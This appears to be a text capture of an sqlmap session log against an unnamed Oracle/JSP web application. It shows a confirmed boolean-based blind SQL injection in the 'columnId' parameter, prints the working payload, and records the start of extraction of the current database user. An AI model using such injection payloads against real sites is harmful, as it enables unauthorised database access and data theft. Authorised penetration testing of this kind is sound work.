 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:50:07
[23:50:07] [INFO] resuming back-end DBMS 'oracle'
[23:50:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: columnId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnId=156201301%' AND 3567=3567 AND '%'='&pageNo=1
---
[23:50:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:50:08] [INFO] fetching current user
[23:50:08] [INFO] retrieving the length of query output
[23:50:08] [INFO] retrieved: 3
[23:51:01] [INFO] resuming partial value: @